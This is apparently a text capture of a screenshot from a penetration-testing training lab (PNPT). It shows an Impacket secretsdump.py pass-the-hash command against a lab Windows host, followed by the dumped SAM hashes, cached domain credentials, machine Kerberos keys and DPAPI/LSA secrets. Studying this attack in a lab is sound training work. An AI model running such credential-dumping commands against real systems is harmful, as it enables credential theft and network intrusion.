 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:34
kali@kali: ~/Desktop/AD post compromise attacks/dumping
File Actions Edit View Help
[*] Restoring the disabled state for service RemoteRegistry
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/dumping]
└─$ secretsdump.py administrator:@192.168.146.150 -hashes aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×362126f95a32a06f30840d886c606a40
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1390833cdb55be788d2a1fcc33ae753e:::
SPIDERMAN:1001:aad3b435b51404eeaad3b435b51404ee:2a15b3e047469b4d7ea48b8b900d619b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#40e7adf7f1cafa566fe5a0db880864fb
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#46469482ac1ebb2afb936138a8b51d18
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\DESKTOP-N1C0LLU$:aes256-cts-hmac-sha1-96:44bf25db08cc9a845555cdff5ecc4b7b07a8003c87e33f41c97405e4e4ff6d64
MARVEL\DESKTOP-N1C0LLU$:aes128-cts-hmac-sha1-96:3225d93e0671999855396bd3314b51cd
MARVEL\DESKTOP-N1C0LLU$:des-cbc-md5:8325388a8cad4fd0
MARVEL\DESKTOP-N1C0LLU$:aad3b435b51404eeaad3b435b51404ee:10408c05109d95992eabb7e3b86be83a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×88dfe2e0719741a16e4078c9c85f806fe0ae6885
dpapi_userkey:0×4704e31e2d713f2aac582f6e6fcdcb07bbc1cd6e
[*] NL$KM
0000 4F 9B 6E 6D 5C 0C 6D 4E 42 D2 AF 9B 5C C3 67 A2 O.nm\.mNB...\.g.
0010 3C EB 79 11 8E B3 66 FC A1 A1 B3 53 E6 77 00 72 <.y...f....S.w.r
0020 9F 91 AE 6B 71 23 13 C1 BC 44 96 E3 4D 99 4E C6 ...kq#...D..M.N.
0030 0B 6A A8 5A 1C 79 AF CA A1 0D C0 1F A9 C3 8B EA .j.Z.y..........
NL$KM:4f9b6e6d5c0c6d4e42d2af9b5cc367a23ceb79118eb366fca1a1b353e67700729f91ae6b712313c1bc4496e34d994ec60b6aa85a1c79afcaa10dc01fa9c38bea
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.